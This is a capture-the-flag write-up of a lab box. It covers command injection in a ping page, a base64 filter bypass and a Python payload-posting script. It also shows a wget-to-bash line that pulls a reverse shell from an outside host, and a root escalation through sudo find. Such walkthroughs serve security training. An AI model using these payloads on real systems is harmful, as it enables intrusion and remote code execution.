TL;DR
- Directory scan has revealed a php file with command injection
- We can bypass the WAF with base64
- We crafted a little script to send payloads to the server
- On the server we have found an hidden password
- We pivoted to another user using the hidden password
- Abusing find with sudo privileges we get root
NETWORK
nmap -sCV 192.168.238.15 -p80
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-19 05:01 EDT
Nmap scan report for 192.168.238.15
Host is up (0.012s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.12 seconds
ENUMERATION

Directories scan
We have found some interesting information with the scan
gobuster dir -u 192.168.238.15 -w /usr/share/wordlists/dirb/big.txt -eqz -x php,txt
FOOTHOLD
Command injection in superadmin.php

The superadmin.php page is designed to run ping

| but when we simply run “ | command” the page runs the command |

Bypassing PHP strcmp()
| Running “ | find .” we managed to list the files on the current folder |

| then with “ | cat superadmin.php” we were able to review the code behind the superadmin.php page |

Turns out we were limited on the words we could input in.
After a bit more research, we found out that strcmp has some issues when comparing strings.
If we set $_POST['pinger'] to an empty array, then strcmp would return a NULL. Due to some inherent weaknesses in PHP’s comparisons, NULL == 0 would return true (more info).
In our case this technique has a limitation, if the $_POST['pinger'] variable is null then there is no command to be executed

Bypassing WAF with base64 trick
| With a bit of research, we have found a way to run command on the server. Using “ | echo 'bHMgLWFpbAo=' | base64 -d” (where “bHMgLWFpbAo=” is a base64 encryption of “ls -ail”) |
Remote Code Execution (RCE)
We then crafted a little scripts to send our payload (as Burp wasn’t very responding at the time)
import base64
import requests
headers = {}
cmd = sys.argv[1]
# Standard Base64 Encoding
encodedBytes = base64.b64encode(cmd.encode("utf-8"))
encodedCmd = str(encodedBytes, "utf-8")
payload = {
'pinger': '|`echo "' + encodedCmd + '" | base64 -d`',
'submitt': 'Submit+Query'
}
print(payload)
r = requests.post(
"http://192.168.238.15/superadmin.php",
data=payload,
headers=headers
)
print(r.text)
Running our script eased our workflow

Thanks to that script we were able to get more information about the machine
Initial shell
| To get an initial shell we had to alter the script a bit; by adding the “ | bash” after the base64 encoding, like below |

then running the following command
python poster.py "wget -qO- 192.168.49.238/reverse.sh"
{'pinger': '|`echo -n "d2dldCAtcU8tIDE5Mi4xNjguNDkuMjM4L3JldmVyc2Uuc2g=" | base64 -d`|bash', 'submitt': 'Submit+Query'}
gave us a reverse shell on the server

Shell as haclabs
A linpeas.sh has revealed few interesting things


Then looking into the files owned by user Yash we have found the following



Thanks to this password we pivoted to user “haclabs”
PRIV ESCALATION

The user haclabs can run the find with sudo

According to https://gtfobins.github.io/gtfobins/find/ if the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

CAPTURE FLAGS
whoami; find / '(' -name 'local.txt' -or -name 'system.txt' -or -name 'user.txt' -or -name 'root.txt' -or -name 'proof.txt' -or -name 'access.txt' -or -name 'flag.txt' ')' -exec wc -c {} \; -exec cat {} \; 2>/dev/null; ip addr